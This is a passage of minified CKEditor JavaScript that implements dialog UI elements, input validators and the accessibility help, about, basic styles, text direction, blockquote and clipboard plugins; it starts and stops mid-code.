a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),
a.data.preventDefault()))},E=function(a,b,c,d,h){(B[c]||(B[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:h||a.accessKeyUp,keydown:d||a.accessKeyDown})},I=function(a){for(var b in B){for(var c=B[b],d=c.length-1;0<=d;d--)c[d].dialog!=a&&c[d].uiElement!=a||c.splice(d,1);0===c.length&&delete B[b]}},G=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},L=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,d,h,e,g){if(!(4>arguments.length)){var f=(d.call?d(b):d)||"div",
k=["\x3c",f," "],l=(h&&h.call?h(b):h)||{},m=(e&&e.call?e(b):e)||{},n=(g&&g.call?g.call(this,a,b):g)||"",r=this.domId=m.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(l.display="none",this.notAllowed=!0);m.id=r;var v={};b.type&&(v["cke_dialog_ui_"+b.type]=1);b.className&&(v[b.className]=1);b.disabled&&(v.cke_disabled=1);for(var p=m["class"]&&m["class"].split?m["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(v[p[r]]=1);p=[];for(r in v)p.push(r);
m["class"]=p.join(" ");b.title&&(m.title=b.title);v=(b.style||"").split(";");b.align&&(p=b.align,l["margin-left"]="left"==p?0:"auto",l["margin-right"]="right"==p?0:"auto");for(r in l)v.push(r+":"+l[r]);b.hidden&&v.push("display:none");for(r=v.length-1;0<=r;r--)""===v[r]&&v.splice(r,1);0<v.length&&(m.style=(m.style?m.style+"; ":"")+v.join("; "));for(r in m)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(m[r])+'" ');k.push("\x3e",n,"\x3c/",f,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==
typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);
this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var w=this;a.on("load",function(){var b=w.getInputElement();if(b){var c=w.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;w.fire("focus");c&&this.addClass(c)});b.on("blur",function(){w.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=
a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=w.focusIndex}))}},hbox:function(a,b,c,d,h){if(!(4>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.widths||null,f=h&&h.height||null,k,l={role:"presentation"};h&&h.align&&(l.align=h.align);CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"hbox"},d,"table",{},l,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",d=[];0===k&&
(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');g?g[k]&&d.push("width:"+w(g[k])):d.push("width:"+Math.floor(100/c.length)+"%");f&&d.push("height:"+w(f));h&&void 0!==h.padding&&d.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[k].align&&d.push("text-align:"+e[k].align);0<d.length&&a.push('style\x3d"'+d.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},
vbox:function(a,b,c,d,h){if(!(3>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.width||null,f=h&&h.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"vbox"},d,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];b.push('style\x3d"');h&&h.expand&&b.push("height:100%;");b.push("width:"+w(g||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(h&&
h.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var d=0;d<c.length;d++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');g&&k.push("width:"+w(g||"100%"));f?k.push("height:"+w(f[d])):h&&h.expand&&k.push("height:"+Math.floor(100/c.length)+"%");h&&void 0!==h.padding&&k.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[d].align&&k.push("text-align:"+e[d].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',
c[d],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,d=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},h;for(h in a)if(c=h.match(b))this.eventProcessors[h]?this.eventProcessors[h].call(this,
this._.dialog,a[h]):d(this,this._.dialog,c[1].toLowerCase(),a[h]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var d=b.children,h,e=[],g=[],f=0;f<d.length&&(h=d[f]);f++){var k=[];e.push(k);g.push(CKEDITOR.dialog._.uiElementBuilders[h.type].build(a,h,k))}return new CKEDITOR.ui.dialog[b.type](a,g,e,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|%)?)?$/,h=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|%)?)?$/i,e=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,h=[],e;for(e=0;e<a.length;e++)if("function"==typeof a[e])h.push(a[e]);else break;e<a.length&&"string"==typeof a[e]&&(c=a[e],e++);e<a.length&&"number"==typeof a[e]&&(d=a[e]);var g=d==CKEDITOR.VALIDATE_AND?!0:!1;for(e=0;e<h.length;e++)g=d==CKEDITOR.VALIDATE_AND?g&&h[e](b):g||h[e](b);return g?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return h.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,d=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&q(this);if("function"==typeof d)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==d)throw p(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof d&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(f){f.data.dialog&&
a.openDialog(f.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var f=this;a.addCommand("a11yHelp",
{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){a.lang.a11yhelp=f.langEntries[b];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(b){b.data.label=a.lang.common.editorHelp})}})}(),
CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var f=a.addCommand("about",new CKEDITOR.dialogCommand("about"));f.modes={wysiwyg:1,source:1};f.canUndo=!1;f.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var f=0,b=function(b,e,k,c){if(c){c=new CKEDITOR.style(c);var h=d[k];h.unshift(c);a.attachStyleStateChange(c,
function(b){!a.readOnly&&a.getCommand(k).setState(b)});a.addCommand(k,new CKEDITOR.styleCommand(c,{contentForms:h}));a.ui.addButton&&a.ui.addButton(b,{label:e,command:k,toolbar:"basicstyles,"+(f+=10)})}},d={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==
a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},e=a.config,m=a.lang.basicstyles;b("Bold",m.bold,"bold",e.coreStyles_bold);b("Italic",m.italic,"italic",e.coreStyles_italic);b("Underline",m.underline,"underline",e.coreStyles_underline);b("Strike",m.strike,"strike",e.coreStyles_strike);b("Subscript",m.subscript,"subscript",e.coreStyles_subscript);b("Superscript",m.superscript,"superscript",e.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],
[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,d){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(d,a,
"bidi_processed",1);d=a;for(var e=c.editable();(d=d.getParent())&&!d.equals(e);)if(d.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}d="useComputedState"in c.config?c.config.useComputedState:1;(d?a.getComputedStyle("direction"):a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),d?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function f(a,
b,c){var d=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(d,CKEDITOR.START)&&a.checkBoundaryOfElement(d,CKEDITOR.END)){for(var e;d&&d.type==CKEDITOR.NODE_ELEMENT&&(e=d.getParent())&&1==e.getChildCount()&&!(d.getName()in b);)d=e;return d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in b&&d}}function b(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,
attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,d,c=void 0===c||c;if(!c){d=b.lastElement;for(var h=a.editable();d&&!(d.getName()in l||d.equals(h));){var e=d.getParent();if(!e)break;d=e}}d=d||b.block||b.blockLimit;d.equals(a.editable())&&(h=a.getSelection().getRanges()[0].getEnclosedNode())&&h.type==CKEDITOR.NODE_ELEMENT&&(d=h);d&&(c=c?d.getComputedStyle("direction"):d.getStyle("direction")||d.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==
c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",c))},exec:function(c){var d=c.getSelection(),g=c.config.enterMode,k=d.getRanges();if(k&&k.length){for(var l={},r=d.createBookmarks(),k=k.createIterator(),v,y=0;v=k.getNextRange(1);){var z=v.getEnclosedNode();z&&(!z||z.type==CKEDITOR.NODE_ELEMENT&&
z.getName()in m)||(z=f(v,e,g));z&&a(z,b,c,l);var u=new CKEDITOR.dom.walker(v),A=r[y].startNode,C=r[y++].endNode;u.evaluator=function(a){var b=g==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in e){if(b=a.is(b))b=(b=a.getParent())?b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};
for(;z=u.next();)a(z,b,c,l);v=v.createIterator();for(v.enlargeBr=g!=CKEDITOR.ENTER_BR;z=v.getNextParagraph(g==CKEDITOR.ENTER_P?"p":"div");)a(z,b,c,l)}CKEDITOR.dom.element.clearAllMarkers(l);c.forceNextSelectionCheck();d.selectBookmarks(r);c.focus()}}}}function d(a){var b=a==g.setAttribute,c=a==g.removeAttribute,d=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,g){if(!this.isReadOnly()){var f;if(f=e==(b||c?"dir":"direction")||"style"==e&&(c||d.test(g))){a:{f=this;for(var k=f.getDocument().getBody().getParent();f;){if(f.equals(k)){f=
!1;break a}f=f.getParent()}f=!0}f=!f}if(f&&(f=this.getDirection(1),k=a.apply(this,arguments),f!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var e={table:1,ul:1,ol:1,blockquote:1,div:1},m={},l={};CKEDITOR.tools.extend(m,e,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(l,m,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function c(b,d,e,g,f){a.addCommand(e,new CKEDITOR.command(a,g));a.ui.addButton&&a.ui.addButton(b,{label:d,command:e,
toolbar:"bidi,"+f})}if(!a.blockless){var d=a.lang.bidi;c("BidiLtr",d.ltr,"bidiltr",b("ltr"),10);c("BidiRtl",d.rtl,"bidirtl",b("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var g=CKEDITOR.dom.element.prototype,k=["setStyle","removeStyle",
"setAttribute","removeAttribute"],c=0;c<k.length;c++)g[k[c]]=CKEDITOR.tools.override(g[k[c]],d)}(),function(){var a={exec:function(a){var b=a.getCommand("blockquote").state,d=a.getSelection(),e=d&&d.getRanges()[0];if(e){var m=d.createBookmarks();if(CKEDITOR.env.ie){var l=m[0].startNode,g=m[0].endNode,k;if(l&&"blockquote"==l.getParent().getName())for(k=l;k=k.getNext();)if(k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){l.move(k,!0);break}if(g&&"blockquote"==g.getParent().getName())for(k=g;k=k.getPrevious();)if(k.type==
CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){g.move(k);break}}var c=e.createIterator();c.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(b==CKEDITOR.TRISTATE_OFF){for(l=[];b=c.getNextParagraph();)l.push(b);1>l.length&&(b=a.document.createElement(a.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),g=m.shift(),e.insertNode(b),b.append(new CKEDITOR.dom.text("\ufeff",a.document)),e.moveToBookmark(g),e.selectNodeContents(b),e.collapse(!0),g=e.createBookmark(),l.push(b),m.unshift(g));k=l[0].getParent();e=
[];for(g=0;g<l.length;g++)b=l[g],k=k.getCommonAncestor(b.getParent());for(b={table:1,tbody:1,tr:1,ol:1,ul:1};b[k.getName()];)k=k.getParent();for(g=null;0<l.length;){for(b=l.shift();!b.getParent().equals(k);)b=b.getParent();b.equals(g)||e.push(b);g=b}for(;0<e.length;)if(b=e.shift(),"blockquote"==b.getName()){for(g=new CKEDITOR.dom.documentFragment(a.document);b.getFirst();)g.append(b.getFirst().remove()),l.push(g.getLast());g.replace(b)}else l.push(b);e=a.document.createElement("blockquote");for(e.insertBefore(l[0]);0<
l.length;)b=l.shift(),e.append(b)}else if(b==CKEDITOR.TRISTATE_ON){g=[];for(k={};b=c.getNextParagraph();){for(l=e=null;b.getParent();){if("blockquote"==b.getParent().getName()){e=b.getParent();l=b;break}b=b.getParent()}e&&l&&!l.getCustomData("blockquote_moveout")&&(g.push(l),CKEDITOR.dom.element.setMarker(k,l,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(k);b=[];l=[];for(k={};0<g.length;)c=g.shift(),e=c.getParent(),c.getPrevious()?c.getNext()?(c.breakParent(c.getParent()),l.push(c.getNext())):
c.remove().insertAfter(e):c.remove().insertBefore(e),e.getCustomData("blockquote_processed")||(l.push(e),CKEDITOR.dom.element.setMarker(k,e,"blockquote_processed",!0)),b.push(c);CKEDITOR.dom.element.clearAllMarkers(k);for(g=l.length-1;0<=g;g--){e=l[g];a:{k=e;for(var c=0,h=k.getChildCount(),n=void 0;c<h&&(n=k.getChild(c));c++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){k=!1;break a}k=!0}k&&e.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(e=!0;b.length;)if(c=b.shift(),"div"==c.getName()){g=
new CKEDITOR.dom.documentFragment(a.document);!e||!c.getPrevious()||c.getPrevious().type==CKEDITOR.NODE_ELEMENT&&c.getPrevious().isBlockBoundary()||g.append(a.document.createElement("br"));for(e=c.getNext()&&!(c.getNext().type==CKEDITOR.NODE_ELEMENT&&c.getNext().isBlockBoundary());c.getFirst();)c.getFirst().remove().appendTo(g);e&&g.append(a.document.createElement("br"));g.replace(c);e=!1}}d.selectBookmarks(m);a.focus()}},refresh:function(a,b){this.setState(a.elementPath(b.block||b.blockLimit).contains("blockquote",
1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(f){f.blockless||(f.addCommand("blockquote",a),f.ui.addButton&&f.ui.addButton("Blockquote",{label:f.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||
(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function f(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var d=function(a){b.readOnly&&"cut"==a.name||B.initPasteDataTransfer(a,b);a.data.preventDefault()};a.on("copy",d);a.on("cut",d);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(B.mainPasteEvent,function(a){"beforepaste"==B.mainPasteEvent&&
D||A(a)});"beforepaste"==B.mainPasteEvent&&(a.on("paste",function(a){F||(g(),a.data.preventDefault(),A(a),k("paste")||b.openDialog("paste"))}),a.on("contextmenu",f,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||f()},null,null,0));a.on("beforecut",function(){!D&&l(b)});var e;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){e=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(e)});a.on("keyup",C)}function d(a){return{type:a,
canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&l();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(d){a=!1}a||b.showNotification(b.lang.clipboard[this.type+"Error"]);return a}}}function e(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){var d=this,h=function(c,h){c&&a(b,c,!!h);b.fire("afterCommandExec",{name:"paste",command:d,returnValue:!!c})};
"string"==typeof c?h({dataValue:c,method:"paste",dataTransfer:B.initPasteDataTransfer()},1):b.getClipboardData(h)}}}function g(){F=1;setTimeout(function(){F=0},100)}function f(){D=1;setTimeout(function(){D=0},10)}function k(a){var c=b.document,d=c.getBody(),e=!1,g=function(){e=!0};d.on(a,g);7<CKEDITOR.env.version?c.$.execCommand(a):c.$.selection.createRange().execCommand(a);d.removeListener(a,g);return e}function l(){if(CKEDITOR.env.ie&&!CKEDITOR.env.quirks){var a=b.getSelection(),c,d,e;a.getType()==
CKEDITOR.SELECTION_ELEMENT&&(c=a.getSelectedElement())&&(d=a.getRanges()[0],e=b.document.createText(""),e.insertBefore(c),d.setStartBefore(e),d.setEndAfter(c),a.selectRanges([d]),setTimeout(function(){c.getParent()&&(e.remove(),a.selectElement(c))},0))}}function m(a,c){var d=b.document,e=b.editable(),g=function(a){a.cancel()},f;if(!d.getById("cke_pastebin")){var k=b.getSelection(),l=k.createBookmarks();CKEDITOR.env.ie&&k.root.fire("selectionchange");var n=new CKEDITOR.dom.element(!CKEDITOR.env.webkit&&
!e.is("body")||CKEDITOR.env.ie?"div":"body",d);n.setAttributes({id:"cke_pastebin","data-cke-temp":"1"});var r=0,d=d.getWindow();CKEDITOR.env.webkit?(e.append(n),n.addClass("cke_editable"),e.is("body")||(r="static"!=e.getComputedStyle("position")?e:CKEDITOR.dom.element.get(e.$.offsetParent),r=r.getDocumentPosition().y)):e.getAscendant(CKEDITOR.env.ie?"body":"html",1).append(n);n.setStyles({position:"absolute",top:d.getScrollPosition().y-r+10+"px",width:"1px",height:Math.max(1,d.getViewPaneSize().height-
20)+"px",overflow:"hidden",margin:0,padding:0});CKEDITOR.env.safari&&n.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","text"));(r=n.getParent().isReadOnly())?(n.setOpacity(0),n.setAttribute("contenteditable",!0)):n.setStyle("ltr"==b.config.contentsLangDirection?"left":"right","-10000px");b.on("selectionChange",g,null,null,0);if(CKEDITOR.env.webkit||CKEDITOR.env.gecko)f=e.once("blur",g,null,null,-100);r&&n.focus();r=new CKEDITOR.dom.range(n);r.selectNodeContents(n);var v=r.select();CKEDITOR.env.ie&&
(f=e.once("blur",function(){b.lockSelection(v)}));var p=CKEDITOR.document.getWindow().getScrollPosition().y;setTimeout(function(){CKEDITOR.env.webkit&&(CKEDITOR.document.getBody().$.scrollTop=p);f&&f.removeListener();CKEDITOR.env.ie&&e.focus();k.selectBookmarks(l);n.remove();var a;CKEDITOR.env.webkit&&(a=n.getFirst())&&a.is&&a.hasClass("Apple-style-span")&&(n=a);b.removeListener("selectionChange",g);c(n.getHtml())},0)}}function z(){if("paste"==B.mainPasteEvent)return b.fire("beforePaste",{type:"auto",
method:"paste"}),!1;b.focus();g();var a=b.focusManager;a.lock();if(b.editable().fire(B.mainPasteEvent)&&!k("paste"))return a.unlock(),!1;a.unlock();return!0}function u(a){if("wysiwyg"==b.mode)switch(a.data.keyCode){case CKEDITOR.CTRL+86:case CKEDITOR.SHIFT+45:a=b.editable();g();"paste"==B.mainPasteEvent&&a.fire("beforepaste");break;case CKEDITOR.CTRL+88:case CKEDITOR.SHIFT+46:b.fire("saveSnapshot"),setTimeout(function(){b.fire("saveSnapshot")},50)}}function A(c){var d={type:"auto",method:"paste",
dataTransfer:B.initPasteDataTransfer(c)};d.dataTransfer.cacheData();var e=!1!==b.fire("beforePaste",d);e&&B.canClipboardApiBeTrusted(d.dataTransfer,b)?(c.data.preventDefault(),setTimeout(function(){a(b,d)},0)):m(c,function(c){d.dataValue=c.replace(/<span[^>]+data-cke-bookmark[^<]*?<\/span>/ig,"");e&&a(b,d)})}function C(){if("wysiwyg"==b.mode){var a=x("paste");b.getCommand("cut").setState(x("cut"));b.getCommand("copy").setState(x("copy"));b.getCommand("paste").setState(a);b.fire("pasteState",a)}}function x(a){if(E&&
